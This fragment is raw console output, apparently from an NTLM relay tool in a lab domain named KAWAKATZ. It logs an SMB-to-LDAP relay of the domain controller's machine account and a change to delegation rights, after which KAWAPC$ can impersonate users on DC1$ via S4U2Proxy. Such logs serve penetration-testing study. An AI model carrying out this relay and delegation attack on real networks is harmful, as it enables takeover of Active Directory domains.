 [*] Servers started, waiting for connections
[*] (SMB): Received connection from 192.168.186.145, attacking target ldap://192.168.186.146
[*] (SMB): Authenticating connection from KAWAKATZ/DC1$@192.168.186.145 against ldap://192.168.186.146 SUCCEED [1]
[*] ldap://KAWAKATZ/DC1$@192.168.186.146 [1] -> Assuming relayed user has privileges to escalate a user via ACL attack
[*] All targets processed!
[*] (SMB): Connection from 192.168.186.145 controlled, but there are no more targets left!
[*] ldap://KAWAKATZ/DC1$@192.168.186.146 [1] -> Delegation rights modified succesfully!
[*] ldap://KAWAKATZ/DC1$@192.168.186.146 [1] -> KAWAPC$ can now impersonate users on DC1$ via S4U2Proxy
[*] All targets processed!
[*] (SMB): Connection from 192.168.186.145 controlled, but there are no more targets left!